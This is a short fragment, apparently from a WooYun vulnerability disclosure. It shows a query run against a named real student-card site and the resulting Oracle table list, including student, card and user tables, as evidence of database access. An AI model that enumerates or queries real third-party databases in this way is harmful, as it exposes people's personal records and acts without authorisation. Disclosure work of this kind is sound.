 https://card.gzyct.com/yuan.jsp
Query#0 : select * from user_tables 看表~~~ student和user表都有，不知道内容是不是一样的
TABLE_NAME TABLESPACE_NAME CLUSTER_NAME IOT_NAME STATUS PCT_FREE PCT_USED INI_TRANS MAX_
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 NUMBER NUMBER NUMBER NUME
TBL_DICTIONARY SCARD VALID 10 1 255
TBL_STUDENT SCARD VALID 10 1 255
TBL_STUDENTCARD SCARD VALID 10 1 255
TBL_ROLES SCARD VALID 10 1 255
TBL_USERS SCARD VALID 10 1 255
TBL_RESOURCES SCARD VALID 10 1 255
TBL_ROLES_RESOURCES SCARD VALID 10 1 255
TBL_USERS_ROLES SCARD VALID 10 1 255
TBL_SCHOOL SCARD VALID 10 1 255
www.wooyun.org